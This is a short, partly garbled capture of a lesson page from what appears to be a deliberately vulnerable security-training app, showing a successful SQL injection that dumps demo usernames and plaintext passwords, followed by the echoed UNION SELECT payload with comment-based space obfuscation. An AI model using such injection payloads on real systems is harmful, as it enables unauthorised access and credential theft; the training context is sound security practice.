 Name: Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
null, dave, passW0rD, null, null, null, null,
null, jdoe, passwd2, null, null, null, null,
null, jeff, jeff, null, null, null, null,
null, jplane, passwd3, null, null, null, null,
null, jsnow, passwd1, null, null, null, null,
<\/p>Well done! Can you also figure out a solution, by using a UNION?
<\/span>
Your query was: SELECT * FROM user_data WHERE last_name =
''\/**\/union\/**\/select\/**\/null,user_name,password,null,null,null,null\/**\/from\/**\/use
-'